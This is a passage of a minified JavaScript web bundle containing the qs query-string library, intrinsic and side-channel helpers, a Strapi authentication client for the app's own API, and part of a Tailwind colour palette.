Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},T=Bc(),ne=R6(),pe=T.call(W,Array.prototype.concat),B=T.call(I,Array.prototype.splice),Q=T.call(W,String.prototype.replace),le=T.call(W,String.prototype.slice),me=T.call(W,RegExp.prototype.exec),Se=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,Oe=/\\(\\)?/g,F=function(ue){var ye=le(ue,0,1),xe=le(ue,-1);if(ye==="%"&&xe!=="%")throw new a("invalid intrinsic syntax, expected closing `%`");if(xe==="%"&&ye!=="%")throw new a("invalid intrinsic syntax, expected opening `%`");var C=[];return Q(ue,Se,function(A,q,te,G){C[C.length]=te?Q(G,Oe,"$1"):q||A}),C},ce=function(ue,ye){var xe=ue,C;if(ne(j,xe)&&(C=j[xe],xe="%"+C[0]+"%"),ne(U,xe)){var A=U[xe];if(A===R&&(A=D(xe)),typeof A>"u"&&!ye)throw new s("intrinsic "+ue+" exists, but is not available. Please file an issue!");return{alias:C,name:xe,value:A}}throw new a("intrinsic "+ue+" does not exist!")};return Tf=function(ue,ye){if(typeof ue!="string"||ue.length===0)throw new s("intrinsic name must be a non-empty string");if(arguments.length>1&&typeof ye!="boolean")throw new s('"allowMissing" argument must be a boolean');if(me(/^%?[^%]*%?$/,ue)===null)throw new a("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var xe=F(ue),C=xe.length>0?xe[0]:"",A=ce("%"+C+"%",ye),q=A.name,te=A.value,G=!1,z=A.alias;z&&(C=z[0],B(xe,pe([0,1],z)));for(var se=1,oe=!0;se<xe.length;se+=1){var ee=xe[se],J=le(ee,0,1),ge=le(ee,-1);if((J==='"'||J==="'"||J==="`"||ge==='"'||ge==="'"||ge==="`")&&J!==ge)throw new a("property names with quotes must have matching quotes");if((ee==="constructor"||!oe)&&(G=!0),C+="."+ee,q="%"+C+"%",ne(U,q))te=U[q];else if(te!=null){if(!(ee in te)){if(!ye)throw new s("base intrinsic for "+ue+" exists, but the property is not available.");return}if(b&&se+1>=xe.length){var de=b(te,ee);oe=!!de,oe&&"get"in de&&!("originalValue"in de.get)?te=de.get:te=te[ee]}else oe=ne(te,ee),te=te[ee];oe&&!G&&(U[q]=te)}}return te},Tf}var Af,Mv;function j_(){if(Mv)return Af;Mv=1;var e=dh(),t=z_(),n=t([e("%String.prototype.indexOf%")]);return Af=function(o,i){var a=e(o,!!i);return typeof a=="function"&&n(o,".prototype.")>-1?t([a]):a},Af}var Pf,qv;function H_(){if(qv)return Pf;qv=1;var e=dh(),t=j_(),n=qc(),r=Fi(),o=e("%Map%",!0),i=t("Map.prototype.get",!0),a=t("Map.prototype.set",!0),s=t("Map.prototype.has",!0),l=t("Map.prototype.delete",!0),u=t("Map.prototype.size",!0);return Pf=!!o&&function(){var f,d={assert:function(p){if(!d.has(p))throw new r("Side channel does not contain "+n(p))},delete:function(p){if(f){var h=l(f,p);return u(f)===0&&(f=void 0),h}return!1},get:function(p){if(f)return i(f,p)},has:function(p){return f?s(f,p):!1},set:function(p,h){f||(f=new o),a(f,p,h)}};return d},Pf}var Of,Bv;function $6(){if(Bv)return Of;Bv=1;var e=dh(),t=j_(),n=qc(),r=H_(),o=Fi(),i=e("%WeakMap%",!0),a=t("WeakMap.prototype.get",!0),s=t("WeakMap.prototype.set",!0),l=t("WeakMap.prototype.has",!0),u=t("WeakMap.prototype.delete",!0);return Of=i?function(){var f,d,p={assert:function(h){if(!p.has(h))throw new o("Side channel does not contain "+n(h))},delete:function(h){if(i&&h&&(typeof h=="object"||typeof h=="function")){if(f)return u(f,h)}else if(r&&d)return d.delete(h);return!1},get:function(h){return i&&h&&(typeof h=="object"||typeof h=="function")&&f?a(f,h):d&&d.get(h)},has:function(h){return i&&h&&(typeof h=="object"||typeof h=="function")&&f?l(f,h):!!d&&d.has(h)},set:function(h,g){i&&h&&(typeof h=="object"||typeof h=="function")?(f||(f=new i),s(f,h,g)):r&&(d||(d=r()),d.set(h,g))}};return p}:r,Of}var If,Fv;function N6(){if(Fv)return If;Fv=1;var e=Fi(),t=qc(),n=l6(),r=H_(),o=$6(),i=o||r||n;return If=function(){var s,l={assert:function(u){if(!l.has(u))throw new e("Side channel does not contain "+t(u))},delete:function(u){return!!s&&s.delete(u)},get:function(u){return s&&s.get(u)},has:function(u){return!!s&&s.has(u)},set:function(u,c){s||(s=i()),s.set(u,c)}};return l},If}var Rf,zv;function ph(){if(zv)return Rf;zv=1;var e=String.prototype.replace,t=/%20/g,n={RFC1738:"RFC1738",RFC3986:"RFC3986"};return Rf={default:n.RFC3986,formatters:{RFC1738:function(r){return e.call(r,t,"+")},RFC3986:function(r){return String(r)}},RFC1738:n.RFC1738,RFC3986:n.RFC3986},Rf}var $f,jv;function V_(){if(jv)return $f;jv=1;var e=ph(),t=Object.prototype.hasOwnProperty,n=Array.isArray,r=(function(){for(var v=[],_=0;_<256;++_)v.push("%"+((_<16?"0":"")+_.toString(16)).toUpperCase());return v})(),o=function(_){for(;_.length>1;){var b=_.pop(),y=b.obj[b.prop];if(n(y)){for(var m=[],S=0;S<y.length;++S)typeof y[S]<"u"&&m.push(y[S]);b.obj[b.prop]=m}}},i=function(_,b){for(var y=b&&b.plainObjects?{__proto__:null}:{},m=0;m<_.length;++m)typeof _[m]<"u"&&(y[m]=_[m]);return y},a=function v(_,b,y){if(!b)return _;if(typeof b!="object"&&typeof b!="function"){if(n(_))_.push(b);else if(_&&typeof _=="object")(y&&(y.plainObjects||y.allowPrototypes)||!t.call(Object.prototype,b))&&(_[b]=!0);else return[_,b];return _}if(!_||typeof _!="object")return[_].concat(b);var m=_;return n(_)&&!n(b)&&(m=i(_,y)),n(_)&&n(b)?(b.forEach(function(S,k){if(t.call(_,k)){var x=_[k];x&&typeof x=="object"&&S&&typeof S=="object"?_[k]=v(x,S,y):_.push(S)}else _[k]=S}),_):Object.keys(b).reduce(function(S,k){var x=b[k];return t.call(S,k)?S[k]=v(S[k],x,y):S[k]=x,S},m)},s=function(_,b){return Object.keys(b).reduce(function(y,m){return y[m]=b[m],y},_)},l=function(v,_,b){var y=v.replace(/\+/g," ");if(b==="iso-8859-1")return y.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(y)}catch{return y}},u=1024,c=function(_,b,y,m,S){if(_.length===0)return _;var k=_;if(typeof _=="symbol"?k=Symbol.prototype.toString.call(_):typeof _!="string"&&(k=String(_)),y==="iso-8859-1")return escape(k).replace(/%u[0-9a-f]{4}/gi,function(Z){return"%26%23"+parseInt(Z.slice(2),16)+"%3B"});for(var x="",E=0;E<k.length;E+=u){for(var P=k.length>=u?k.slice(E,E+u):k,I=[],W=0;W<P.length;++W){var R=P.charCodeAt(W);if(R===45||R===46||R===95||R===126||R>=48&&R<=57||R>=65&&R<=90||R>=97&&R<=122||S===e.RFC1738&&(R===40||R===41)){I[I.length]=P.charAt(W);continue}if(R<128){I[I.length]=r[R];continue}if(R<2048){I[I.length]=r[192|R>>6]+r[128|R&63];continue}if(R<55296||R>=57344){I[I.length]=r[224|R>>12]+r[128|R>>6&63]+r[128|R&63];continue}W+=1,R=65536+((R&1023)<<10|P.charCodeAt(W)&1023),I[I.length]=r[240|R>>18]+r[128|R>>12&63]+r[128|R>>6&63]+r[128|R&63]}x+=I.join("")}return x},f=function(_){for(var b=[{obj:{o:_},prop:"o"}],y=[],m=0;m<b.length;++m)for(var S=b[m],k=S.obj[S.prop],x=Object.keys(k),E=0;E<x.length;++E){var P=x[E],I=k[P];typeof I=="object"&&I!==null&&y.indexOf(I)===-1&&(b.push({obj:k,prop:P}),y.push(I))}return o(b),_},d=function(_){return Object.prototype.toString.call(_)==="[object RegExp]"},p=function(_){return!_||typeof _!="object"?!1:!!(_.constructor&&_.constructor.isBuffer&&_.constructor.isBuffer(_))},h=function(_,b){return[].concat(_,b)},g=function(_,b){if(n(_)){for(var y=[],m=0;m<_.length;m+=1)y.push(b(_[m]));return y}return b(_)};return $f={arrayToObject:i,assign:s,combine:h,compact:f,decode:l,encode:c,isBuffer:p,isRegExp:d,maybeMap:g,merge:a},$f}var Nf,Hv;function D6(){if(Hv)return Nf;Hv=1;var e=N6(),t=V_(),n=ph(),r=Object.prototype.hasOwnProperty,o={brackets:function(v){return v+"[]"},comma:"comma",indices:function(v,_){return v+"["+_+"]"},repeat:function(v){return v}},i=Array.isArray,a=Array.prototype.push,s=function(g,v){a.apply(g,i(v)?v:[v])},l=Date.prototype.toISOString,u=n.default,c={addQueryPrefix:!1,allowDots:!1,allowEmptyArrays:!1,arrayFormat:"indices",charset:"utf-8",charsetSentinel:!1,commaRoundTrip:!1,delimiter:"&",encode:!0,encodeDotInKeys:!1,encoder:t.encode,encodeValuesOnly:!1,filter:void 0,format:u,formatter:n.formatters[u],indices:!1,serializeDate:function(v){return l.call(v)},skipNulls:!1,strictNullHandling:!1},f=function(v){return typeof v=="string"||typeof v=="number"||typeof v=="boolean"||typeof v=="symbol"||typeof v=="bigint"},d={},p=function g(v,_,b,y,m,S,k,x,E,P,I,W,R,Z,U,Y,D,j){for(var T=v,ne=j,pe=0,B=!1;(ne=ne.get(d))!==void 0&&!B;){var Q=ne.get(v);if(pe+=1,typeof Q<"u"){if(Q===pe)throw new RangeError("Cyclic object value");B=!0}typeof ne.get(d)>"u"&&(pe=0)}if(typeof P=="function"?T=P(_,T):T instanceof Date?T=R(T):b==="comma"&&i(T)&&(T=t.maybeMap(T,function(q){return q instanceof Date?R(q):q})),T===null){if(S)return E&&!Y?E(_,c.encoder,D,"key",Z):_;T=""}if(f(T)||t.isBuffer(T)){if(E){var le=Y?_:E(_,c.encoder,D,"key",Z);return[U(le)+"="+U(E(T,c.encoder,D,"value",Z))]}return[U(_)+"="+U(String(T))]}var me=[];if(typeof T>"u")return me;var Se;if(b==="comma"&&i(T))Y&&E&&(T=t.maybeMap(T,E)),Se=[{value:T.length>0?T.join(",")||null:void 0}];else if(i(P))Se=P;else{var Oe=Object.keys(T);Se=I?Oe.sort(I):Oe}var F=x?String(_).replace(/\./g,"%2E"):String(_),ce=y&&i(T)&&T.length===1?F+"[]":F;if(m&&i(T)&&T.length===0)return ce+"[]";for(var re=0;re<Se.length;++re){var ue=Se[re],ye=typeof ue=="object"&&ue&&typeof ue.value<"u"?ue.value:T[ue];if(!(k&&ye===null)){var xe=W&&x?String(ue).replace(/\./g,"%2E"):String(ue),C=i(T)?typeof b=="function"?b(ce,xe):ce:ce+(W?"."+xe:"["+xe+"]");j.set(v,pe);var A=e();A.set(d,j),s(me,g(ye,C,b,y,m,S,k,x,b==="comma"&&Y&&i(T)?null:E,P,I,W,R,Z,U,Y,D,A))}}return me},h=function(v){if(!v)return c;if(typeof v.allowEmptyArrays<"u"&&typeof v.allowEmptyArrays!="boolean")throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(typeof v.encodeDotInKeys<"u"&&typeof v.encodeDotInKeys!="boolean")throw new TypeError("`encodeDotInKeys` option can only be `true` or `false`, when provided");if(v.encoder!==null&&typeof v.encoder<"u"&&typeof v.encoder!="function")throw new TypeError("Encoder has to be a function.");var _=v.charset||c.charset;if(typeof v.charset<"u"&&v.charset!=="utf-8"&&v.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var b=n.default;if(typeof v.format<"u"){if(!r.call(n.formatters,v.format))throw new TypeError("Unknown format option provided.");b=v.format}var y=n.formatters[b],m=c.filter;(typeof v.filter=="function"||i(v.filter))&&(m=v.filter);var S;if(v.arrayFormat in o?S=v.arrayFormat:"indices"in v?S=v.indices?"indices":"repeat":S=c.arrayFormat,"commaRoundTrip"in v&&typeof v.commaRoundTrip!="boolean")throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var k=typeof v.allowDots>"u"?v.encodeDotInKeys===!0?!0:c.allowDots:!!v.allowDots;return{addQueryPrefix:typeof v.addQueryPrefix=="boolean"?v.addQueryPrefix:c.addQueryPrefix,allowDots:k,allowEmptyArrays:typeof v.allowEmptyArrays=="boolean"?!!v.allowEmptyArrays:c.allowEmptyArrays,arrayFormat:S,charset:_,charsetSentinel:typeof v.charsetSentinel=="boolean"?v.charsetSentinel:c.charsetSentinel,commaRoundTrip:!!v.commaRoundTrip,delimiter:typeof v.delimiter>"u"?c.delimiter:v.delimiter,encode:typeof v.encode=="boolean"?v.encode:c.encode,encodeDotInKeys:typeof v.encodeDotInKeys=="boolean"?v.encodeDotInKeys:c.encodeDotInKeys,encoder:typeof v.encoder=="function"?v.encoder:c.encoder,encodeValuesOnly:typeof v.encodeValuesOnly=="boolean"?v.encodeValuesOnly:c.encodeValuesOnly,filter:m,format:b,formatter:y,serializeDate:typeof v.serializeDate=="function"?v.serializeDate:c.serializeDate,skipNulls:typeof v.skipNulls=="boolean"?v.skipNulls:c.skipNulls,sort:typeof v.sort=="function"?v.sort:null,strictNullHandling:typeof v.strictNullHandling=="boolean"?v.strictNullHandling:c.strictNullHandling}};return Nf=function(g,v){var _=g,b=h(v),y,m;typeof b.filter=="function"?(m=b.filter,_=m("",_)):i(b.filter)&&(m=b.filter,y=m);var S=[];if(typeof _!="object"||_===null)return"";var k=o[b.arrayFormat],x=k==="comma"&&b.commaRoundTrip;y||(y=Object.keys(_)),b.sort&&y.sort(b.sort);for(var E=e(),P=0;P<y.length;++P){var I=y[P],W=_[I];b.skipNulls&&W===null||s(S,p(W,I,k,x,b.allowEmptyArrays,b.strictNullHandling,b.skipNulls,b.encodeDotInKeys,b.encode?b.encoder:null,b.filter,b.sort,b.allowDots,b.serializeDate,b.format,b.formatter,b.encodeValuesOnly,b.charset,E))}var R=S.join(b.delimiter),Z=b.addQueryPrefix===!0?"?":"";return b.charsetSentinel&&(b.charset==="iso-8859-1"?Z+="utf8=%26%2310003%3B&":Z+="utf8=%E2%9C%93&"),R.length>0?Z+R:""},Nf}var Df,Vv;function L6(){if(Vv)return Df;Vv=1;var e=V_(),t=Object.prototype.hasOwnProperty,n=Array.isArray,r={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:e.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},o=function(d){return d.replace(/&#(\d+);/g,function(p,h){return String.fromCharCode(parseInt(h,10))})},i=function(d,p,h){if(d&&typeof d=="string"&&p.comma&&d.indexOf(",")>-1)return d.split(",");if(p.throwOnLimitExceeded&&h>=p.arrayLimit)throw new RangeError("Array limit exceeded. Only "+p.arrayLimit+" element"+(p.arrayLimit===1?"":"s")+" allowed in an array.");return d},a="utf8=%26%2310003%3B",s="utf8=%E2%9C%93",l=function(p,h){var g={__proto__:null},v=h.ignoreQueryPrefix?p.replace(/^\?/,""):p;v=v.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var _=h.parameterLimit===1/0?void 0:h.parameterLimit,b=v.split(h.delimiter,h.throwOnLimitExceeded?_+1:_);if(h.throwOnLimitExceeded&&b.length>_)throw new RangeError("Parameter limit exceeded. Only "+_+" parameter"+(_===1?"":"s")+" allowed.");var y=-1,m,S=h.charset;if(h.charsetSentinel)for(m=0;m<b.length;++m)b[m].indexOf("utf8=")===0&&(b[m]===s?S="utf-8":b[m]===a&&(S="iso-8859-1"),y=m,m=b.length);for(m=0;m<b.length;++m)if(m!==y){var k=b[m],x=k.indexOf("]="),E=x===-1?k.indexOf("="):x+1,P,I;E===-1?(P=h.decoder(k,r.decoder,S,"key"),I=h.strictNullHandling?null:""):(P=h.decoder(k.slice(0,E),r.decoder,S,"key"),I=e.maybeMap(i(k.slice(E+1),h,n(g[P])?g[P].length:0),function(R){return h.decoder(R,r.decoder,S,"value")})),I&&h.interpretNumericEntities&&S==="iso-8859-1"&&(I=o(String(I))),k.indexOf("[]=")>-1&&(I=n(I)?[I]:I);var W=t.call(g,P);W&&h.duplicates==="combine"?g[P]=e.combine(g[P],I):(!W||h.duplicates==="last")&&(g[P]=I)}return g},u=function(d,p,h,g){var v=0;if(d.length>0&&d[d.length-1]==="[]"){var _=d.slice(0,-1).join("");v=Array.isArray(p)&&p[_]?p[_].length:0}for(var b=g?p:i(p,h,v),y=d.length-1;y>=0;--y){var m,S=d[y];if(S==="[]"&&h.parseArrays)m=h.allowEmptyArrays&&(b===""||h.strictNullHandling&&b===null)?[]:e.combine([],b);else{m=h.plainObjects?{__proto__:null}:{};var k=S.charAt(0)==="["&&S.charAt(S.length-1)==="]"?S.slice(1,-1):S,x=h.decodeDotInKeys?k.replace(/%2E/g,"."):k,E=parseInt(x,10);!h.parseArrays&&x===""?m={0:b}:!isNaN(E)&&S!==x&&String(E)===x&&E>=0&&h.parseArrays&&E<=h.arrayLimit?(m=[],m[E]=b):x!=="__proto__"&&(m[x]=b)}b=m}return b},c=function(p,h,g,v){if(p){var _=g.allowDots?p.replace(/\.([^.[]+)/g,"[$1]"):p,b=/(\[[^[\]]*])/,y=/(\[[^[\]]*])/g,m=g.depth>0&&b.exec(_),S=m?_.slice(0,m.index):_,k=[];if(S){if(!g.plainObjects&&t.call(Object.prototype,S)&&!g.allowPrototypes)return;k.push(S)}for(var x=0;g.depth>0&&(m=y.exec(_))!==null&&x<g.depth;){if(x+=1,!g.plainObjects&&t.call(Object.prototype,m[1].slice(1,-1))&&!g.allowPrototypes)return;k.push(m[1])}if(m){if(g.strictDepth===!0)throw new RangeError("Input depth exceeded depth option of "+g.depth+" and strictDepth is true");k.push("["+_.slice(m.index)+"]")}return u(k,h,g,v)}},f=function(p){if(!p)return r;if(typeof p.allowEmptyArrays<"u"&&typeof p.allowEmptyArrays!="boolean")throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(typeof p.decodeDotInKeys<"u"&&typeof p.decodeDotInKeys!="boolean")throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(p.decoder!==null&&typeof p.decoder<"u"&&typeof p.decoder!="function")throw new TypeError("Decoder has to be a function.");if(typeof p.charset<"u"&&p.charset!=="utf-8"&&p.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(typeof p.throwOnLimitExceeded<"u"&&typeof p.throwOnLimitExceeded!="boolean")throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var h=typeof p.charset>"u"?r.charset:p.charset,g=typeof p.duplicates>"u"?r.duplicates:p.duplicates;if(g!=="combine"&&g!=="first"&&g!=="last")throw new TypeError("The duplicates option must be either combine, first, or last");var v=typeof p.allowDots>"u"?p.decodeDotInKeys===!0?!0:r.allowDots:!!p.allowDots;return{allowDots:v,allowEmptyArrays:typeof p.allowEmptyArrays=="boolean"?!!p.allowEmptyArrays:r.allowEmptyArrays,allowPrototypes:typeof p.allowPrototypes=="boolean"?p.allowPrototypes:r.allowPrototypes,allowSparse:typeof p.allowSparse=="boolean"?p.allowSparse:r.allowSparse,arrayLimit:typeof p.arrayLimit=="number"?p.arrayLimit:r.arrayLimit,charset:h,charsetSentinel:typeof p.charsetSentinel=="boolean"?p.charsetSentinel:r.charsetSentinel,comma:typeof p.comma=="boolean"?p.comma:r.comma,decodeDotInKeys:typeof p.decodeDotInKeys=="boolean"?p.decodeDotInKeys:r.decodeDotInKeys,decoder:typeof p.decoder=="function"?p.decoder:r.decoder,delimiter:typeof p.delimiter=="string"||e.isRegExp(p.delimiter)?p.delimiter:r.delimiter,depth:typeof p.depth=="number"||p.depth===!1?+p.depth:r.depth,duplicates:g,ignoreQueryPrefix:p.ignoreQueryPrefix===!0,interpretNumericEntities:typeof p.interpretNumericEntities=="boolean"?p.interpretNumericEntities:r.interpretNumericEntities,parameterLimit:typeof p.parameterLimit=="number"?p.parameterLimit:r.parameterLimit,parseArrays:p.parseArrays!==!1,plainObjects:typeof p.plainObjects=="boolean"?p.plainObjects:r.plainObjects,strictDepth:typeof p.strictDepth=="boolean"?!!p.strictDepth:r.strictDepth,strictNullHandling:typeof p.strictNullHandling=="boolean"?p.strictNullHandling:r.strictNullHandling,throwOnLimitExceeded:typeof p.throwOnLimitExceeded=="boolean"?p.throwOnLimitExceeded:!1}};return Df=function(d,p){var h=f(p);if(d===""||d===null||typeof d>"u")return h.plainObjects?{__proto__:null}:{};for(var g=typeof d=="string"?l(d,h):d,v=h.plainObjects?{__proto__:null}:{},_=Object.keys(g),b=0;b<_.length;++b){var y=_[b],m=c(y,g[y],h,typeof d=="string");v=e.merge(v,m,h)}return h.allowSparse===!0?v:e.compact(v)},Df}var Lf,Uv;function M6(){if(Uv)return Lf;Uv=1;var e=D6(),t=L6(),n=ph();return Lf={formats:n,parse:t,stringify:e},Lf}var q6=M6();const U_=()=>{const e=En().public;return e.strapi.version==="v3"?e.strapi.url:`${e.strapi.url}${e.strapi.prefix}`},B6=()=>En().public.strapi.version,F6=e=>({v4:{error:{status:500,name:"UnknownError",message:e.message,details:e}},v3:{error:"UnknownError",message:e.message,statusCode:500}}),W_=()=>{const e=ze(),t=U_(),n=B6(),r=N_();return async(o,i={})=>{const a={};if(r&&r.value&&(a.Authorization=`Bearer ${r.value}`),i.params){const s=q6.stringify(i.params,{encodeValuesOnly:!0});s&&(o=`${o}?${s}`),delete i.params}try{return await $fetch(o,{retry:0,baseURL:t,...i,headers:{...a,...i.headers}})}catch(s){const l=s.data||F6(s)[n];throw e.hooks.callHook("strapi:error",l),l}}},z6=()=>{const e=U_(),t=N_(),n=D_(),r=W_(),o=En().public,i=_=>{t.value=_},a=_=>{n.value=_},s=async()=>{if(t.value)try{n.value=await r("/users/me",{params:o.strapi.auth})}catch{i(null)}return n};return{setToken:i,setUser:a,fetchUser:s,login:async _=>{i(null);const{jwt:b}=await r("/auth/local",{method:"POST",body:_});return i(b),{user:await s(),jwt:b}},logout:()=>{i(null),a(null)},register:async _=>{i(null);const{jwt:b}=await r("/auth/local/register",{method:"POST",body:_});return i(b),{user:await s(),jwt:b}},forgotPassword:async _=>{i(null),await r("/auth/forgot-password",{method:"POST",body:_})},resetPassword:async _=>{i(null);const{jwt:b}=await r("/auth/reset-password",{method:"POST",body:_});return i(b),{user:await s(),jwt:b}},changePassword:async _=>{await r("/auth/change-password",{method:"POST",body:_})},sendEmailConfirmation:async _=>{await r("/auth/send-email-confirmation",{method:"POST",body:_})},getProviderAuthenticationUrl:_=>`${e}/connect/${_}`,authenticateProvider:async(_,b)=>{i(null);const{jwt:y}=await r(`/auth/${_}/callback`,{method:"GET",params:{access_token:b}});return i(y),{user:await s(),jwt:y}}}},j6=jt(async()=>{let e,t;if(!D_().value){const{fetchUser:r}=z6();[e,t]=ao(()=>r()),await e,t()}});var Vs={inherit:"inherit",current:"currentcolor",transparent:"transparent",black:"#000",white:"#fff",slate:{50:"oklch(98.4% 0.003 247.858)",100:"oklch(96.8% 0.007 247.896)",200:"oklch(92.9% 0.013 255.508)",300:"oklch(86.9% 0.022 252.894)",400:"oklch(70.4% 0.04 256.788)",500:"oklch(55.4% 0.046 257.417)",600:"oklch(44.6% 0.043 257.281)",700:"oklch(37.2% 0.044 257.287)",800:"oklch(27.9% 0.041 260.031)",900:"oklch(20.8% 0.042 265.755)",950:"oklch(12.9% 0.042 264.695)"},gray:{50:"oklch(98.5% 0.002 247.839)",100:"oklch(96.7% 0.003 264.542)",200:"oklch(92.8% 0.006 264.531)",300:"oklch(87.2% 0.01 258.338)",400:"oklch(70.7% 0.022 261.325)",500:"oklch(55.1% 0.027 264.364)",600:"oklch(44.6% 0.03 256.802)",700:"oklch(37.3% 0.034 259.733)",800:"oklch(27.8% 0.033 256.848)",900:"oklch(21% 0.034 264.665)",950:"oklch(13% 0.028 261.692)"},zinc:{50:"oklch(98.5% 0 0)",100:"oklch(96.7% 0.001 286.375)",200:"oklch(92% 0.004 286.32)",300:"oklch(87.1% 0.006 286.286)",400:"oklch(70.5% 0.015 286.067)",500:"oklch(55.2% 0.016 285.938)",600:"oklch(44.2% 0.017 285.786)",700:"oklch(37% 0.013 285.805)",800:"oklch(27.4% 0.006 286.033)",900:"oklch(21% 0.006 285.885)",950:"oklch(14.1% 0.005 285.823)"},neutral:{50:"oklch(98.5% 0 0)",100:"oklch(97% 0 0)",200:"oklch(92.2% 0 0)",300:"oklch(87% 0 0)",400:"oklch(70.8% 0 0)",500:"oklch(55.6% 0 0)",600:"oklch(43.9% 0 0)",700:"oklch(37.1% 0 0)",800:"oklch(26.9% 0 0)",900:"oklch(20.5% 0 0)",950:"oklch(14.5% 0 0)"},stone:{50:"oklch(98.5% 0.001 106.423)",100:"oklch(97% 0.001 106.424)",200:"oklch(92.3% 0.003 48.717)",300:"oklch(86.9% 0.005 56.366)",400:"oklch(70.9% 0.01 56.259)",500:"oklch(55.3% 0.013 58.071)",600:"oklch(44.4% 0.011 73.639)",700:"oklch(37.4% 0.01 67.558)",800:"oklch(26.8% 0.007 34.298)",900:"oklch(21.6% 0.006 56.043)",950:"oklch(14.7% 0.004 49.25)"},red:{50:"oklch(97.1% 0.013 17.38)",100:"oklch(93.6% 0.032 17.717)",200:"oklch(88.5% 0.062 18.334)",300:"oklch(80.8% 0.114 19.571)",400:"oklch(70.4% 0.191 22.216)",500:"oklch(63.7% 0.237 25.331)",600:"oklch(57.7% 0.245 27.325)",700:"oklch(50.5% 0.213 27.518)",800:"oklch(44.4% 0.177 26.899)",900:"oklch(39.6% 0.141 25.723)",950:"oklch(25.8% 0.092 26.042)"},orange:{50:"oklch(98% 0.016 73.684)",100:"oklch(95.4% 0.038 75.164)",200:"oklch(90.1% 0.076 70.697)",300:"oklch(83.7% 0.128 66.29)",400:"oklch(75% 0.183 55.934)",500:"oklch(70.5% 0.213 47.604)",600:"oklch(64.6% 0.222 41.116)",700:"oklch(55.3% 0.195 38.402)",800:"oklch(47% 0.157 37.304)",900:"oklch(40.8% 0.123 38.172)",950:"oklch(26.6% 0.079 36.259)"},amber:{50:"oklch(98.7% 0.022 95.277)",100:"oklch(96.2% 0.059 95.617)",200:"oklch(92.4% 0.12 95.746)",300:"oklch(87.9% 0.169 91.605)",400:"oklch(82.8% 0.189 84.429)",500:"oklch(76.9% 0.188 70.08)",600:"oklch(66.6% 0.179 58.318)",700:"oklch(55.5% 0.163 48.998)",800:"oklch(47.3% 0.137 46.201)",900:"oklch(41.4% 0.112 45.904)",950:"oklch(27.9% 0.077 45.635)"},yellow:{50:"oklch(98.7% 0.026 102.212)",100:"oklch(97.3% 0.071 103.193)",200:"oklch(94.5% 0.129 101.54)",300:"oklch(90.5% 0.182 98.111)",400:"oklch(85.2% 0.199 91.936)",500:"oklch(79.5% 0.184 86.047)",600:"oklch(68.1% 0.162 75.834)",700:"oklch(55.4% 0.135 66.442)",800:"oklch(47.6% 0.114 61.907)",900:"oklch(42.1% 0.095 57.708)",950:"oklch(28.6% 0.066 53.813)"},lime:{50:"oklch(98.6% 0.031 120.757)",100:"oklch(96.7% 0.067 122.328)",200:"oklch(93.8% 0.127 124.321)",300:"oklch(89.7% 0.196 126.665)",400:"oklch(84.1% 0.238 128.85)",500:"oklch(76.8% 0.233 130.85)",600:"oklch(64.8% 0.2 131.684)",700:"oklch(53.2% 0.157 131.589)",800:"oklch(45.3% 0.124 130.933)",900:"oklch(40.5% 0.101 131.063)",950:"oklch(27.4% 0.072 132.109)"},green:{50:"oklch(98.2% 0.018 155.826)",100:"oklch(96.2% 0.044 156.743)",200:"oklch(92.5% 0.084 155.995)",300:"oklch(87.1% 0.15 154.449)",400:"oklch(79.2% 0.209 151.711)",500:"oklch(72.3% 0.219 149.579)",600:"oklch(62.7% 0.194 149.214)",700:"oklch(52.7% 0.154 150.069)",800:"oklch(44.8% 0.119 151.328)",900:"oklch(39.3% 0.095 152.535)",950:"oklch(26.6% 0.065 152.934)"},emerald:{50:"oklch(97.9% 0.021 166.113)",100:"oklch(95% 0.052 163.051)",200:"oklch(90.5% 0.093 164.15)",300:"oklch(84.5% 0.143 164.978)",400:"oklch(76.5% 0.177 163.223)",500:"oklch(69.6% 0.17 162.48)",600:"oklch(59.6% 0.145 